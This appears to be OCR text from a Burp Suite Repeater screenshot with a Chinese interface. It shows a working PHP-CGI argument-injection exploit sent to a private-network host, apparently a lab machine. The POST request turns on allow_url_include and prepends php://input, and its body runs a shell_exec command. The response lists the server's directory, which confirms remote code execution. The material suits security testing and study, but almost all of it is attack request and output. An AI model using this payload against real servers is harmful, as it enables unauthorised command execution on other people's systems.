 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.232.160:8080
请求
Raw 参数 头 Hex XML
POST /?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input
HTTP/1.1
Host: 172.16.232.160:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.2.11
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 35
<?php echo shell_exec("ls -alh");?>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 26 Aug 2019 11:03:32 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.4.1
Vary: Accept-Encoding
Content-Length: 503
Connection: close
Content-Type: text/html
total 12K
drwxrwxrwx. 2 root root 52 Aug 26 11:03 .
drwxr-xr-x. 3 root root 18 Sep 13 2018 ..
-rw-r--r--. 1 www-data www-data 31 Aug 26 11:03 c.txt
-rwxr-xr-x. 1 root root 169 Aug 19 14:06 index.php
-rw-r--r--. 1 root root 16 Aug 19 14:06 info.php
<br />
<b>Warning</b>: Cannot modify header information - headers already
sent by (output started at php://input:1) in
<b>/var/www/html/index.php</b> on line <b>2</b><br />
Hello